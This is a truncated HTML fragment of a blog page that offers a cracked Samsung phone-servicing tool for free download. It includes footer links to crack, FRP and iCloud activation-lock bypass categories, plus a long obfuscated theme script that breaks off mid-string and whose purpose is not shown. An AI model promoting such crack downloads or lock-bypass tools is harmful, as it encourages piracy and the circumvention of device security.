<a href='https://www.softwarecrackguru.com/2018/04/samsungtool-pro-295-crack-download.html'>(Link Update) Z3x SamsungTool PRO 29.5 Crack - FREE</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2023-04-24T17:55:00+05:30'>Monday, April 24, 2023</span>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-content'>
<script>
function generate(){var e,n=document.getElementById("downloadx"),t=document.getElementById("btnx"),l=15,d=document.createElement("span");n.parentNode.replaceChild(d,n),e=setInterval(function(){--l<0?(d.parentNode.replaceChild(n,d),clearInterval(e),n.style.display="inline"):(d.innerHTML="<i class='fa fa-clock-o' aria-hidden='true'/> Download Starts in " +l.toString()+" Please Wait...",t.style.display="none")},1e3)}
//]]>
</script>
</div>
</div></div>
</div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget section' id='footer-sec1' name='Section (Left)'><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-title'>
<h3 class='title'>
Random Posts
</h3>
</div>
<div class='widget-content'>
3/random/post-list
</div>
</div></div>
<div class='footer common-widget section' id='footer-sec2' name='Section (Center)'><div class='widget HTML' data-version='2' id='HTML4'>
<div class='widget-title'>
<h3 class='title'>
Recent in Unlock Tool
</h3>
</div>
<div class='widget-content'>
3/Unlock~Tools/post-list
</div>
</div></div>
<div class='footer common-widget section' id='footer-sec3' name='Section (Right)'><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<h3 class='title'>
Category
</h3>
</div>
<div class='widget-content cloud-label'>
<ul>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Unlock%7ETools'>
Unlock~Tools
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Flashing%20Tools'>
Flashing Tools
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/ADB%20Tools'>
ADB Tools
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/FRP%20Lock%20Unlock'>
FRP Lock Unlock
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Original%20Setup'>
Original Setup
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Fastboot%20Tools'>
Fastboot Tools
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Icloud%20tools'>
Icloud tools
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Crack%20Softwares'>
Crack Softwares
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Box%20Setup%20%7BWithout%20Crack%7D'>
Box Setup {Without Crack}
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/activation%20lock'>
activation lock
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Firmware'>
Firmware
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Hardware%20Tools'>
Hardware Tools
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Drivers'>
Drivers
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Computer%20Solution'>
Computer Solution
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/samsung%20firmware'>
samsung firmware
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/paid%20tool'>
paid tool
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/EDL'>
EDL
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/diagram'>
diagram
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Reverse%20engineering'>
Reverse engineering
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Ebooks'>
Ebooks
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Nokia%20Crack%20Box'>
Nokia Crack Box
</a>
</li>
<li>
<a class='label-name' href='https://www.softwarecrackguru.com/search/label/Virus%20Removal'>
Virus Removal
</a>
</li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Menu Footer'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Menu Footer Widget
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='https://www.softwarecrackguru.com/p/about-us.html'>About</a></li>
<li><a href='https://www.softwarecrackguru.com/p/contact-us.html'>Contact Us</a></li>
<li><a href='https://www.softwarecrackguru.com/p/disclaimer.html'>Disclaimers</a></li>
<li><a href='https://www.softwarecrackguru.com/p/terms-and-conditions-of-www.html'>Terms & Condition</a></li>
<li><a href='https://www.softwarecrackguru.com/p/privacy-policy-for-www.html'>Privacy policy</a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Blogspot Theme'>TemplatesYard</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0be6af;' target='_blank' title='Blogspot Template'>Blogspot Template</a>
</div>
</div>
</div>
</div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//   

/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);
//
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//
var _0x42d1=["\x39\x62\x28\x39\x33\x28\x70\x2C\x61\x2C\x63\x2C\x6B\x2C\x65\x2C\x72\x29\x7B\x65\x3D\x39\x33\x28\x63\x29\x7B\x39\x34\x28\x63\x3C\x61\x3F\x27\x27\x3A\x65\x28\x39\x36\x28\x63\x2F\x61\x29\x29\x29\x2B\x28\x28\x63\x3D\x63\x25\x61\x29\x3E\x33\x35\x3F\x39\x37\x2E\x39\x63\x28\x63\x2B\x32\x39\x29\x3A\x63\x2E\x39\x64\x28\x33\x36\x29\x29\x7D\x3B\x39\x35\x28\x21\x27\x27\x2E\x39\x38\x28\x2F\x5E\x2F\x2C\x39\x37\x29\x29\x7B\x39\x39\x28\x63\x2D\x2D\x29\x72\x5B\x65\x28\x63\x29\x5D\x3D\x6B\x5B\x63\x5D\x7C\x7C\x65\x28\x63\x29\x3B\x6B\x3D\x5B\x39\x33\x28\x65\x29\x7B\x39\x34\x20\x72\x5B\x65\x5D\x7D\x5D\x3B\x65\x3D\x39\x33\x28\x29\x7B\x39\x34\x27\x5C\x5C\x77\x2B\x27\x7D\x3B\x63\x3D\x31\x7D\x3B\x39\x39\x28\x63\x2D\x2D\x29\x39\x35\x28\x6B\x5B\x63\x5D\x29\x70\x3D\x70\x2E\x39\x38\x28\x39\x61\x20\x39\x65\x28\x27\x5C\x5C\x62\x27\x2B\x65\x28\x63\x29\x2B\x27\x5C\x5C\x62\x27\x2C\x27\x67\x27\x29\x2C\x6B\x5B\x63\x5D\x29\x3B\x39\x34\x20\x70\x7D\x28\x27\x73\x20\x34\x73\x3D\x5B\x5C\x27\x5C\x5C\x31\x48\x5C\x5C\x39\x5C\x5C\x31\x74\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x54\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x6B\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x79\x5C\x5C\x63\x5C\x5C\x31\x56\x5C\x5C\x6E\x5C\x5C\x31\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x31\x57\x5C\x5C\x31\x6E\x5C\x5C\x31\x75\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x31\x48\x5C\x5C\x49\x5C\x5C\x79\x5C\x5C\x31\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x31\x69\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x6C\x5C\x5C\x31\x39\x5C\x5C\x6B\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x31\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x31\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x31\x48\x5C\x5C\x31\x30\x5C\x5C\x58\x5C\x5C\x30\x5C\x5C\x31\x70\x5C\x5C\x31\x61\x5C\x5C\x31\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x4A\x5C\x5C\x35\x5C\x5C\x50\x5C\x5C\x31\x6E\x5C\x5C\x39\x5C\x5C\x49\x5C\x5C\x71\x5C\x5C\x31\x57\x5C\x5C\x31\x30\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x38\x5C\x5C\x31\x56\x5C\x5C\x33\x63\x5C\x5C\x31\x6C\x5C\x5C\x6F\x5C\x5C\x4A\x5C\x5C\x66\x5C\x5C\x31\x4B\x5C\x5C\x31\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x42\x5C\x5C\x51\x5C\x5C\x31\x69\x5C\x5C\x31\x69\x5C\x5C\x58\x5C\x5C\x49\x5C\x5C\x79\x5C\x5C\x49\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x30\x5C\x5C\x79\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x76\x5C\x5C\x31\x49\x5C\x5C\x50\x5C\x5C\x31\x61\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x31\x6D\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x76\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x39\x5C\x5C\x34\x5C\x5C\x31\x4B\x5C\x5C\x31\x70\x5C\x5C\x31\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x63\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x31\x38\x5C\x5C\x31\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x64\x5C\x5C\x34\x74\x5C\x5C\x33\x4D\x5C\x5C\x33\x64\x5C\x5C\x69\x5C\x5C\x33\x4E\x5C\x5C\x32\x4E\x5C\x5C\x34\x74\x5C\x5C\x69\x5C\x5C\x32\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x4D\x5C\x5C\x33\x64\x5C\x5C\x69\x5C\x5C\x33\x4E\x5C\x5C\x32\x4E\x5C\x5C\x34\x75\x5C\x5C\x32\x4E\x5C\x5C\x34\x75\x5C\x5C\x32\x4E\x5C\x5C\x33\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x64\x5C\x5C\x69\x5C\x5C\x33\x4E\x5C\x5C\x31\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x67\x5C\x5C\x46\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x54\x5C\x5C\x4A\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x54\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x49\x5C\x5C\x49\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x31\x38\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x76\x5C\x5C\x46\x5C\x5C\x31\x39\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x46\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x51\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x76\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x54\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x4C\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x33\x5C\x5C\x54\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x32\x35\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x4C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x30\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x32\x35\x5C\x5C\x37\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x31\x4C\x5C\x5C\x69\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x4A\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x32\x35\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x31\x4C\x5C\x5C\x31\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x31\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x54\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x32\x35\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x4C\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x33\x4F\x5C\x5C\x59\x5C\x5C\x31\x6E\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x42\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x50\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x38\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x63\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x50\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x38\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x69\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x31\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\